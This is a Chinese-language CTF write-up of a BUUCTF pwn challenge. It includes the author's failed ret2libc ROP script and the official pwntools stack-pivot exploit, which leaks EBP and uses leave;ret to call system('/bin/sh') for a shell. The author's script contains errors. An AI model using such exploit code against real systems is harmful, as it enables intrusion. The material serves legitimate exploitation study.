- Checksec一下文件
- 放到32位ida里面看一下



我的想法是用read函数作为栈溢出的开始，然后构造rop链用puts泄露libc的地址，用libc来解这道题，我写的脚本：
from pwn import *
from LibcSearcher import *

p = remote("node5.buuoj.cn", 29123)
elf = ELF("pwn")

puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
start = elf.sym["_start"]

pop_rdi_ret = 0x00400c83
ret = 0x004006b9

p.recvuntil(b"Welcome, my friend. What's your name?\n")

offset = 0x28
payload1 = b"A" * offset +
p64(pop_rdi_ret) +
p64(puts_got) +
p64(puts_plt) +
p64(start)

p.sendline(payload1)

puts_addr = u64(p.recv(6).ljust(8, b'\x00'))

libc = LibcSearcher("puts", puts_addr)
libc_base = puts_addr - libc.dump("puts")

system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")

p.recvuntil(b""Welcome, my friend. What's your name?\n")

payload2 = b"A" * offset +
p64(pop_rdi_ret) +
p64(bin_sh_addr) +
p64(ret) +
p64(system_addr)

p.sendline(payload2)

p.interactive()
打不进去
- 看一下官方的脚本
这道题会有一个新的知识点，栈迁移
from pwn import*
context(log_level='debug')
#p=process('./es2')
p=remote('node4.buuoj.cn',29841)
system=0x8048400
leave_ret=0x08048562
payload=b'a'*0x27+b'b'
p.sendafter(b'your name?',payload)
p.recvuntil(b'b')
ebp=u32(p.recv(4))
print(ebp)
print(hex(ebp))
payload=b'a'*4+p32(system)+p32(0xdeadbeef)+p32(ebp-0x28)+b'/bin/sh'
payload=payload.ljust(0x28,b'\x00')
payload+=p32(ebp-0x38)+p32(leave_ret)//这里就是让缓冲区和栈底的地址进行交换也是最重要的一步
p.send(payload)
p.interactive()
栈迁移主要用于栈溢出空间不足以放下一整个完整的rop链的时候，用leave将位置转到其他栈上的位置或者bss段

